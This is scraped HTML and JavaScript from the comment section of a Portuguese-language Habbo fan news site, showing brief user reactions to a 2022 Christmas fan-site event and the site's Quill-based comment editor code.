<div class="boxmais-info bloquear" article="7662" comentario="39391">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39391" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39374" formato="5" comentariobase="39391" id="39391" usertratam="0" userhandle="Gabeaar"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39391" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">Não, o tema é apenas a criação da casa do pinguim. O Globo é a premiação. </p>
<div rel="tip_left" title="<b>Saquinho de Duckets</b>" class="emblemanewsbox padrao" style="cursor: pointer; background: radial-gradient(87.82% 68.31% at 50% 50%, #ff6be6 0%, #ff6de3 70.51%);">
<div style="cursor: pointer; background-image: url(https://images.habbo.com/c_images/album1584/PT534.png);" class="emblemaescolhido"></div></div>


<span id="imagem39391" class="infoibagemcomentario"></span>
<div id="reacoes39391"><ul class="reacoes-an delimitarbadge">
<br /><br /></ul></div>
</div>
</div>
</li>
<span id="caixacomentario39391"></span>

<br /><li id="conteudo39392" class="respostasn">
<!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-4 anonim-user" src="https://lite.habbonews.net/imagens/avatares/xmas21_5.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box resposta">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39392" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#0DTTpkrV</div><span class="timep"><time class="timeago" datetime="2022-12-21 22:51:27" rel="tip_bot" title="21/12/2022 - 22:51:27">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39392 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39374" formato="5" comentariobase="39392" id="39392" usertratam="2" userhandle="0DTTpkrV">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39392">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39392">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39392">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39392" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39374" formato="5" comentariobase="39392" id="39392" usertratam="2" userhandle="0DTTpkrV"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39392" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Obrigado.</p>


<span id="imagem39392" class="infoibagemcomentario"></span>
<div id="reacoes39392"><ul class="reacoes-an">
</ul></div>
</div>
</div>
</li>
<span id="caixacomentario39392"></span>

</ul></li><br />
<li id="conteudo39376">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-8eb2c810a1d01ebdda8f9cda1cd53384-10-copa22.png?cache=06112025&variacao=c10" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="padrao" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/oscar.png" title="Oscar 2023"><a class="usercor padrao visualizarperfil" idperfil="39376" noticia="7662" href="javascript:">,Danilo</a> <span class="timep"><time class="timeago" datetime="2022-12-21 18:03:45" rel="tip_bot" title="21/12/2022 - 18:03:45">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39376 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39376" formato="5" comentariobase="39376" id="39376" usertratam="0" userhandle=",Danilo">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39376">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39376">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39376">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39376" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39376" formato="5" comentariobase="39376" id="39376" usertratam="0" userhandle=",Danilo"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39376" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">Achei meio meeh</p>
<div rel="tip_left" title="<b>Ouro Carpet Estrelado</b><br />Você conquistou o 1º lugar na categoria Engenheiro de Wireds do Ano." class="emblemanewsbox padrao" style="cursor: pointer; background: radial-gradient(87.82% 168.31% at 50% 50%, #fb9d40 0%, #e78100 60.51%);">
<div style="cursor: pointer; background-image: url(https://lite.habbonews.net/imagens/emblemas/Ouro_Carpet_Estrelado.png);" class="emblemaescolhido"></div></div>


<span id="imagem39376" class="infoibagemcomentario"></span>
<div id="reacoes39376"><ul class="reacoes-an delimitarbadge"><li class="reacoes-ab">
<a comentario="39376" class="liberar reacoes-click" react="99" url="39376" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39376"></span>

<li id="conteudo39383">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-odiei">
<img rel="tip_right" title="Reação na noticia: Odiei" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-8443bbe8581bc637492ade4e10fae109-1-copa22.png?cache=06112025&variacao=c1" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="padrao" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/nostalgia-animada.png" title="Perfume Separador de Moléculas"><a class="usercor padrao visualizarperfil" idperfil="39383" noticia="7662" href="javascript:">Biewa</a> <span class="timep"><time class="timeago" datetime="2022-12-21 19:22:40" rel="tip_bot" title="21/12/2022 - 19:22:40">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39383 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39383" formato="5" comentariobase="39383" id="39383" usertratam="0" userhandle="Biewa">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39383">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39383">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39383">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39383" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39383" formato="5" comentariobase="39383" id="39383" usertratam="0" userhandle="Biewa"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39383" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">Gostei ? Não. Vou pegar? Sim </p>
<div rel="tip_left" title="<b>Modelete</b><br />Sempre brilhando na passarela!" class="emblemanewsbox padrao" style="cursor: pointer; background: #9ec5d3;">
<div style="cursor: pointer; background-image: url(https://images.habbo.com/c_images/album1584/NB079.png);" class="emblemaescolhido"></div></div>


<span id="imagem39383" class="infoibagemcomentario"></span>
<div id="reacoes39383"><ul class="reacoes-an delimitarbadge"><li class="reacoes-ab id39383-2">
<a reacao="2" comentario2="39383" class="reagindo reacoes-click" rel="tip" title="Clique aqui para reagir!" data-cache="false">
<div class="reacoes-box">
<img src="reacoes/2.png" class="reacao"></div>
<div class="reacao-contagem"><p class="numero-rea" id="reacao39383">1</p></div>
</a>
</li>

<li class="reacoes-ab">
<a comentario="39383" class="liberar reacoes-click" react="99" url="39383" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">9</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39383"></span>

<li id="conteudo39560">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-amei">
<img rel="tip_right" title="Reação na noticia: Amei" class="avatar-user" src="https://www.habbo.fr/habbo-imaging/avatarimage?hb=image&amp;figure=hr-3699-53.hd-3536-1-1.ch-3728-108-92.lg-3136-1408.sh-3587-108-92.ha-3488.he-3740.fa-3470.ca-6149&amp;cache=06112025" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="padrao" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/vereditos.png" title="Veredito da Semana"><a class="usercor padrao visualizarperfil" idperfil="39560" noticia="7662" href="javascript:">doulos</a> <span class="timep"><time class="timeago" datetime="2022-12-24 01:04:21" rel="tip_bot" title="24/12/2022 - 01:04:21">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39560 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39560" formato="5" comentariobase="39560" id="39560" usertratam="0" userhandle="doulos">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39560">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39560">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39560">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39560" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39560" formato="5" comentariobase="39560" id="39560" usertratam="0" userhandle="doulos"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39560" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext somentemojis delimitarbadge"> </p>
<div rel="tip_left" title="<b>Lufa-Lufa</b><br />Lealdade, justiça, perseverança." class="emblemanewsbox padrao" style="cursor: pointer; background: #e39c3e;">
<div style="cursor: pointer; background-image: url(https://lite.habbonews.net/imagens/emblemas/LufaLufa.gif);" class="emblemaescolhido"></div></div>


<span id="imagem39560" class="infoibagemcomentario"></span><div class="figurelimites"><img class="figurinha" namefigurinha="unhas" figurinha="70" src="https://lite.habbonews.net/imagens/figurinhas/unhas.png" rel="tip" title=":unhas:" />
</div>


<div id="reacoes39560"><ul class="reacoes-an delimitarbadge"><li class="reacoes-ab">
<a comentario="39560" class="liberar reacoes-click" react="99" url="39560" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39560"></span>

</span>

<span id="atualizarusuario">

<li>
<div class="comment-main-level">
<!-- AVATAR --><section id="avatar-ali-owner">
<div class="comment-avatar anonimamente reacoes-neutro">
<div direcao="1" avatar="1" class="seta-anonimos mudaranonimo-esquerda"><img src="https://lite.habbonews.net/newanonimos/seta1.png"></div><div direcao="2" avatar="1" class="seta-anonimos mudaranonimo-direita"><img src="https://lite.habbonews.net/newanonimos/seta2.png"></div><img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-1 anonim-user abrirmodalavatar" src="https://lite.habbonews.net/imagens/avatares/anonimamente_0.png" />
</div></section>
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name">
<div id="atualizacheck"><a class="usercor padrao" href="javascript:">Convidado</a>  <div class="idanonimo">#K9Mp2CAX</div></div>
<span id="naoeanonimo">Escreva seu comentário e o publique clicando em "Não sou um robô"!</span> <div rel="tip_left" title="Notificações de novas respostas em seu comentário: Desligado!" class="bodymovinanim notificacao23reg" notificacao="off" formato="1"></div>
</h6>												



</div>
<div class="comment-content areacomentarowner">

<img style="position: absolute;left: -57px;top: 110px;" src="https://i.imgur.com/XPIyBtw.png">
<img style="position: absolute;left: -56px;top: 241px;" src="https://i.imgur.com/Ns8jnOQ.png?https://i.imgur.com/VCfrvpb.png">

<div id="emojiscarregar" style="display: none;">0</div>
<div id="figurinhascheck" style="display: none;">0</div>
<div id="imagenscomentario" style="display: none;">0</div>
<input type="hidden" name="notificacoesreplysonoff" id="notificacoesreplysonoff" value="0"/>
<input type="hidden" name="imagemimgur_spoiler" id="imagemimgur_spoiler" value="0"/>
<input type="hidden" name="imagemimgur_delete" id="imagemimgur_delete" value="0"/>
<input type="hidden" name="imagemimgur" id="imagemimgur" value="0"/> 
<input type="hidden" name="yyyidextra" id="yyyidextra" value="0"/> <input type="hidden" name="acao" id="acao" value="0"/> 
  <label class="checkbox" style="position: absolute; left: -74px; top: 134px;">
  <input disabled="disabled" id="checkanon" type="checkbox" name="anonimosim" checked>
  <div class="checkbox-inner">
    <div class="checkbox-inner-toggler"></div>
    <div class="checkbox-inner-text">
      <div style="height: 50px; width: 61px;"></div>
      <div style="height: 50px; width: 61px;"></div>
    </div>
  </div>
</label><div name="responder" id="responder"></div>
<div class="form-group wdt-emoji-picker-parent">
<div id="textarv"></div>

<div rel="tip" title="Comente com Figurinhas" id="caixafigurinhas" class="botao-figurinhas manterfocus"><svg width="24" height="24" class="stickerIcon-3TP7EM" aria-hidden="false" viewBox="0 0 20 20" style="width: 20px!important;height: 20px!important;height: 19px!important;"><path fill="currentColor" class="" fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 0.662583V5.40204C12.0002 6.83974 13.1605 7.99981 14.5986 7.99981H19.3393C19.9245 7.99981 20.222 7.29584 19.8055 6.8794L13.1209 0.196569C12.7043 -0.219868 12.0002 0.0676718 12.0002 0.662583ZM14.5759 10.0282C12.0336 10.0282 9.96986 7.96441 9.96986 5.42209V0.0583083H1.99397C0.897287 0.0583083 0 0.955595 0 2.05228V18.0041C0 19.1007 0.897287 19.998 1.99397 19.998H17.9457C19.0424 19.998 19.9397 19.1007 19.9397 18.0041V10.0282H14.5759ZM11.9998 12.2201C11.9998 13.3245 11.1046 14.2198 10.0002 14.2198C8.8958 14.2198 8.00052 13.3245 8.00052 12.2201H6.66742C6.66742 14.0607 8.15955 15.5529 10.0002 15.5529C11.8408 15.5529 13.3329 14.0607 13.3329 12.2201H11.9998ZM4.44559 13.331C4.44559 13.9446 3.94821 14.442 3.33467 14.442C2.72112 14.442 2.22375 13.9446 2.22375 13.331C2.22375 12.7175 2.72112 12.2201 3.33467 12.2201C3.94821 12.2201 4.44559 12.7175 4.44559 13.331ZM16.6657 14.442C17.2793 14.442 17.7766 13.9446 17.7766 13.331C17.7766 12.7175 17.2793 12.2201 16.6657 12.2201C16.0522 12.2201 15.5548 12.7175 15.5548 13.331C15.5548 13.9446 16.0522 14.442 16.6657 14.442Z"></path><path fill="currentColor" class="hidden-vu5JrP" fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 0.662583V5.40204C12.0002 6.83974 13.1605 7.99981 14.5986 7.99981H19.3393C19.9245 7.99981 20.222 7.29584 19.8055 6.8794L13.1209 0.196569C12.7043 -0.219868 12.0002 0.0676718 12.0002 0.662583ZM14.5759 10.0282C12.0336 10.0282 9.96986 7.96441 9.96986 5.42209V0.0583083H1.99397C0.897287 0.0583083 0 0.955595 0 2.05228V18.0041C0 19.1007 0.897287 19.998 1.99397 19.998H17.9457C19.0424 19.998 19.9397 19.1007 19.9397 18.0041V10.0282H14.5759ZM12 13H11.2H8.8H8C8 14.1046 8.89543 15 10 15C11.1046 15 12 14.1046 12 13ZM17.7766 13.331C17.7766 13.9446 17.2793 14.442 16.6657 14.442C16.0522 14.442 15.5548 13.9446 15.5548 13.331C15.5548 12.7175 16.0522 12.2201 16.6657 12.2201C17.2793 12.2201 17.7766 12.7175 17.7766 13.331ZM2 12.2361L2.53532 11L5.62492 12.7835C5.79161 12.8797 5.79161 13.1203 5.62492 13.2165L2.53532 15L2 13.7639L3.32339 13L2 12.2361Z"></path></svg></div>
<div id="caixafigurinhas2" class="botao-uploadimg manterfocus"><img rel="tip" title="Comente com imagens" style="width: 25px; image-rendering: -webkit-optimize-contrast;" src="https://images.habbo.com/c_images/album1584/PT02A.png"></div>
<div id="caixamencao" class="botao-mencionaruser manterfocus" rel="tip" title="Mencione um usuário">
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.135 20.27c1.27 0 2.431-.157 3.252-.43v-.967c-.655.264-1.905.43-3.242.43-4.258 0-7.08-2.852-7.08-7.159 0-4.17 2.9-7.177 6.884-7.177 4.043 0 6.826 2.558 6.826 6.28 0 2.548-.82 4.12-2.158 4.12-.889 0-1.377-.508-1.377-1.445V8.307h-1.133v1.377h-.127c-.37-.957-1.328-1.573-2.421-1.573-2.002 0-3.409 1.67-3.409 4.063 0 2.451 1.387 4.12 3.409 4.12 1.181 0 2.09-.614 2.529-1.728h.127c.107 1.075.996 1.797 2.207 1.797 2.119 0 3.428-1.943 3.428-5.097C19.85 6.979 16.646 4 12.037 4 7.301 4 4 7.33 4 12.105c0 4.942 3.213 8.165 8.135 8.165zm-.42-5.04c-1.436 0-2.363-1.181-2.363-3.027 0-1.836.947-3.047 2.373-3.047 1.445 0 2.363 1.162 2.363 2.998 0 1.866-.928 3.076-2.373 3.076z" fill="currentColor"></path></svg>
</div>

</div>
<div class="anonimoespecial-xmas24">

<div class="anonimoespecial-xmas24-box"><img src="https://images.habbo.com/c_images/catalogue/icon_13.png"> Efeito Nevasca</div>

<label class="checkbox">
<input id="checkanon_xmas24" type="checkbox" name="anonimosim_especial">
<div class="checkbox-inner">
<div class="checkbox-inner-toggler"></div>
<div class="checkbox-inner-text">
<div style="height: 50px; width: 61px;"></div><div style="height: 50px; width: 61px;"></div>
</div></div>
</label>

</div>

<div id="erro"></div>
<div class="clique"><a href="javascript:" onclick="window.location.href='logue-052021-348856v?url=https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html';"><img src="https://i.imgur.com/DYeY5ov.png" /></a></div>
<div class="clique"><a href="javascript:" onclick="window.location.href='registro-052021-348856v?url=https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html';"><img src="https://i.imgur.com/oT7oOn6.png" /></a></div>
<div class="clique"><a href="https://www.habbonews.net/2021/06/central-de-informacoes-regras-de.html" target="_blank"><img src="https://i.imgur.com/49DgCHD.png" /></a></div> 
<style>
div#caixafigurinhas2 { left: 39px !important; bottom: 21px !important; width: 20px; height: 20px; cursor: pointer; position: absolute; }
.botao-figurinhas { left: 74px !important; bottom: 17px !important; width: 20px; height: 20px; cursor: pointer; position: absolute; }
.wdt-emoji-picker { left: 105px !important; bottom: -31px !important; z-index: -1; }
.botao-mencionaruser { cursor: pointer; color: #000000; font-weight: 400; font-size: 14px; position: absolute; left: 9px; bottom: 16px; }
span.ql-color.ql-picker.ql-color-picker { display: none; }</style>
<div class="clique captchaclick" style="position: relative; top: 35px; left: 7px;">

<div class="g-recaptcha" data-sitekey="6Lf1ttcaAAAAAFUjT0z0PAOMakFOGvlL6mSCQwwz" data-callback="okverificar"></div>

  </div>	
  
      <script id="rendered-js">

var checkbox = document.querySelector('input[type="checkbox"]');

async function buscarmencaob(searchTerm) {
var parametros = {"action":"ajax","nick":searchTerm};
$.ajax({
  url:'https://lite.habbonews.net/iframes/may21-talkey/api-news2023-listamencoes.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
const allPeople = [
    {
      id: 1,
      value: "Fredrik Sundqvist"
    },
    {
      id: 2,
      value: "Patrik Sjölin"
    }
  ];
console.log(data);
  //$(".okprova").html(data);
  //TipHelpers();
  }
})
}


 //const allPeople = [
  //  {
  //    id: 1,
  //    value: "Fredrik Sundqvist"
  //  },
  //  {
  //    id: 2,
  ////    value: "Patrik Sjölin"
  //  }
  //];
  
//}

function showColorPicker(value) {
  if (value === 'color-picker') {
    var picker = document.getElementById('color-picker');
    if (!picker) {
      picker = document.createElement('input');
      picker.id = 'color-picker';
      picker.type = 'color';
      picker.style.display = 'none';
      picker.value = '#FF0000';
      document.body.appendChild(picker);

      picker.addEventListener('change', function() {
        quill2.format('color', picker.value);
      }, false);
    }
    picker.click();
  } else {
    quill2.format('color', value);
  }
}
      var quill2 = new Quill("#textarv", {
        theme: 'bubble', // snow
        //placeholder: "Escreva seu comentário aqui",
        modules: {
toolbar: [
      ['bold', 'italic', 'underline', 'strike'],
      [{'color': ["#000000", "#e60000", "#ff9900", "#8f8f79", "#008a00", "#0066cc", "#9933ff", "#744b4b", "#facccc", "#e1b167", "#c3c33b", "#94c794", "#87a6c7", "#a279c9", "#bbbbbb", "#f06666", "#ffc266", "#d647df", "#66b966", "#66a3e0", "#c285ff", "#888888", "#a10000", "#b26b00", "#b2b200", "#006100", "#0047b2", "#6b24b2", "#444444", "#5c0000", "#663d00", "#666600", "#003700", "#002966", "#3d1466", 'color-picker']}]    ],
    keyboard: {
      bindings: {
        'list autofill': {
          prefix: /^\s{0,}(88888){1,1}(\.|-|\*|\[ ?\]|\[x\])$/
        }
      }
    },
       history: {
      delay: 2000,
      maxStack: 500,
      userOnly: true
    },
          mention: {
          //allowedChars: /^[A-Za-z\sÅÄÖåäö_.:;,!@-]*$/,
            allowedChars: /[^ ]/,
            mentionDenotationChars: [" @"],
			      isolateCharacter: false,
            positioningStrategy: "fixed",
            renderItem: (data) => {
              //if (data.disabled) {
              //return '<div class="autocomplete-item"><div class="account-body"><div class="account-avatar"><img src="https://www.habbo.com.br/habbo-imaging/avatarimage?user=' + data.value + '&direction=2&head_direction=2&headonly=0" alt=""></div><div><div class="account-name">' + data.icone + '' + data.nick + '</div><div class="account-handle">@' + data.value + '</div></div></div></div>'; 
            var conteudohtml = '<div class="autocomplete-item"><div class="account-body"><div class="account-avatar"><img src="https://www.habbo.com.br/habbo-imaging/avatarimage?user=' + data.value + '&direction=2&head_direction=2&headonly=0" alt=""></div><div><div class="account-name">' + data.icone + '' + data.nick + '</div><div class="account-handle">@' + data.value + '</div></div></div></div>';
            const listElement = document.createElement('div');
            listElement.innerHTML = conteudohtml;
            return (listElement);
            //}
              //return data.value;
            },
           
                mentionContainerClass: 'autocomplete-panel',
                mentionListClass: 'autocomplete-items',
                dataAttributes: ['id', 'value', 'corusername'], 
                listItemClass: 'autocomplete-source display_box',
                source: function (searchTerm, renderList, mentionChar) {
                   
                        
                    $.getJSON('api-news2023-listamencoes.php?nick=' + searchTerm + '', function(data){
                        renderList(data, searchTerm);
                    });
                },
          },
        },
      });
//////////////////////////////////////////

var quillsHtmlBtns = document.querySelectorAll('.manterfocus');
    for (var i = 0; i < quillsHtmlBtns.length; i++){
        quillsHtmlBtns[i].addEventListener('click', function(evt) {
           returnSelection();
        });
    };
    
const elem = document.createElement('button');
elem.classList.add("ql-spoiler");
elem.classList.add("manterfocus");
elem.innerHTML = '<svg class="actionBarIcon-2vVzNZ" aria-hidden="true" role="img" width="16" height="16" viewBox="0 0 24 24"><path fill="currentColor" d="M12 5C5.648 5 1 12 1 12C1 12 5.648 19 12 19C18.352 19 23 12 23 12C23 12 18.352 5 12 5ZM12 16C9.791 16 8 14.21 8 12C8 9.79 9.791 8 12 8C14.209 8 16 9.79 16 12C16 14.21 14.209 16 12 16Z"></path><path fill="currentColor" d="M12 14C13.1046 14 14 13.1046 14 12C14 10.8954 13.1046 10 12 10C10.8954 10 10 10.8954 10 12C10 13.1046 10.8954 14 12 14Z"></path></svg>';
elem.setAttribute("rel", "tip");
elem.setAttribute("title", "Marcar como spoiler");
elem.setAttribute("type", "button");
const target = document.querySelector('.ql-color');
target.parentNode.insertBefore(elem, target);

document.querySelector('.ql-bold').setAttribute("rel","tip");
document.querySelector('.ql-bold').setAttribute("title","Negrito");
document.querySelector('.ql-italic').setAttribute("rel","tip");
document.querySelector('.ql-italic').setAttribute("title","Itálico");
document.querySelector('.ql-underline').setAttribute("rel","tip");
document.querySelector('.ql-underline').setAttribute("title","Sublinhar");
document.querySelector('.ql-strike').setAttribute("rel","tip");
document.querySelector('.ql-strike').setAttribute("title","Tachado");
document.querySelector('.ql-picker-label').setAttribute("rel","tip");
document.querySelector('.ql-picker-label').setAttribute("title","Cor do texto");

//document.querySelector(".manterfocus").addEventListener("click", returnSelection);
//document.querySelector(".wdt-emoji-popup").addEventListener("click", returnSelection2);

function returnSelection() { quill2.focus(); }
  //alert(quill2.getContents(quill2.getSelection()));
//}
//////////////////////////////////////////
  
quill2.on('selection-change', function(range, oldRange, source) {
  if (range) {
    if (range.length == 0) {
      console.log('User cursor is on', range.index);
    } else {
      var text = quill2.getText(range.index, range.length);
      console.log('User has highlighted', text);
    }
  } else {
    console.log('Cursor not in the editor');
  }
});
    
      function showMenu() {
        quill2.getModule("mention").openMenu(" @");
      }

      function addMention() {
        quill2.getModule("mention").insertItem(
          {
            denotationChar: "@",
            id: "123abc",
            value: "Hello World",
          },
          true
        );
      }

      window.addEventListener("mention-clicked", function(event) {
        console.log(event);
      })

var toolbar = quill2.getModule('toolbar');
toolbar.addHandler('color', showColorPicker);


</script>
	
  <script>

var checkanon = document.getElementById("checkanon");

checkanon.oninput = function(){
  //this is called when it changes
  if(checkanon.checked){
    //it is checked
    
    			
anonimoshow2();
} else {
    //it isn't checked
usershow();
  }
}
</script>

<div style="display: none;" id="atualizaravatar">
<script>
function anonimoshow() {
TipHelpers();
}
function anonimoshow2() {
TipHelpers();
}
function usershow() {
TipHelpers();
}
function convidadoshow() {
ativarsininho(0);document.getElementById("atualizacheck").innerHTML= '<a class="usercor padrao" href="javascript:">Convidado</a>  <div class="idanonimo">#K9Mp2CAX</div>';
if (document.getElementById('anonimoespecial_status').value == 1) {
document.getElementById("avatar-ali-owner").innerHTML = '<div class="comment-avatar anonimamente reacoes-neutro"><img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-10 anonim-user" src="https://lite.habbonews.net/imagens/avatares/xmas24_0.png" /></div>';
} else {
document.getElementById("avatar-ali-owner").innerHTML= '<div class="comment-avatar anonimamente reacoes-neutro"><div direcao="1" avatar="1" class="seta-anonimos mudaranonimo-esquerda"><img src="https://lite.habbonews.net/newanonimos/seta1.png"></div><div direcao="2" avatar="1" class="seta-anonimos mudaranonimo-direita"><img src="https://lite.habbonews.net/newanonimos/seta2.png"></div><img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-1 anonim-user abrirmodalavatar" src="https://lite.habbonews.net/imagens/avatares/anonimamente_0.png" /></div>';
}TipHelpers();
}
function convidadoshow2() {
ativarsininho(0);document.getElementById("atualizacheck").innerHTML= '<a class="usercor padrao" href="javascript:">Convidado</a>  <div class="idanonimo">#K9Mp2CAX</div>';
if (document.getElementById('anonimoespecial_status').value == 1) {
document.getElementById("avatar-ali-owner").innerHTML = '<div class="comment-avatar anonimamente reacoes-neutro"><img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-10 anonim-user" src="https://lite.habbonews.net/imagens/avatares/xmas24_0.png" /></div>';
} else {
